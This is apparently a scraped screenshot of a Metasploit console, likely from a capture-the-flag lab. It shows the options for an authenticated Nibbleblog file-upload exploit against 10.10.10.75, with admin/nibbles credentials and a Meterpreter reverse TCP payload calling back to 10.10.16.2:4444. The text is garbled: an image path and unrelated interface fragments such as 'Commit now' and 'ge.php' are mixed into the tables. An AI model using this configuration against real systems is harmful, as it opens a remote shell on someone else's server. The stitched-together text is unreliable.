 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts fi
<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Performance Memory Storage Accessibility What's New
Exploit target:
Commit now
Id Name
-- ----
ge.php
0 Nibbleblog 4.0.3